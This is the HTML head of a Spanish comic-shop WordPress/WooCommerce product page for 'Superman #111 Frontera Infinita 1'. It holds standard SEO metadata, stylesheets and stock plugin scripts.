

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/superman-111-frontera-infinita-1/
body_size: 37632
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SUPERMAN #111 FRONTERA INFINITA 1 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/superman-111-frontera-infinita-1/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SUPERMAN #111 FRONTERA INFINITA 1 | Arte9" />
	<meta property="og:description" content="¡El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre murió una vez, ¡y la Legión de Superhéroes le dijo que volvería a suceder! Cualquier amenaza podría ser la última para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y Midnighter." />
	<meta property="og:url" content="https://arte9.com/producto/superman-111-frontera-infinita-1/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2025-03-27T16:21:48+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg" />
	<meta property="og:image:width" content="431" />
	<meta property="og:image:height" content="673" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/superman-111-frontera-infinita-1/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/10/Superman.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/10/Superman.jpg","width":431,"height":673},{"@type":"WebPage","@id":"https://arte9.com/producto/superman-111-frontera-infinita-1/#webpage","url":"https://arte9.com/producto/superman-111-frontera-infinita-1/","name":"SUPERMAN #111 FRONTERA INFINITA 1 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/superman-111-frontera-infinita-1/#primaryimage"},"datePublished":"2021-10-18T10:56:36+00:00","dateModified":"2025-03-27T16:21:48+00:00","breadcrumb":{"@id":"https://arte9.com/producto/superman-111-frontera-infinita-1/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/superman-111-frontera-infinita-1/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/superman-111-frontera-infinita-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"SUPERMAN #111 FRONTERA INFINITA 1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario SUPERMAN #111 FRONTERA INFINITA 1 del feed" href="https://arte9.com/producto/superman-111-frontera-infinita-1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"221d408ae6","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
